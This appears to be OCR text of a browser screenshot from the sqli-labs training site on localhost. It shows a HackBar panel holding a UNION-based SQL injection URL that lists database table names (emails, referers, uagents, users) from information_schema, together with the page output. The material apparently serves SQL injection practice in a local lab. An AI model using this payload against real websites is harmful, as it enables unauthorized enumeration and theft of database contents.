 Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
DevTools - localhost/Less-1/?id=-1%27%20union%20select%201,%20%20(select%20group_concat(table_name)%20from%20information_schema.`TABLES`%20where%20table_schema%20=%20sche
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://localhost/Less-1/?id=-1' union select 1,  (select group_concat(table_name) from information_schema.`TABLES` where table_schema = schema()) ,3 --+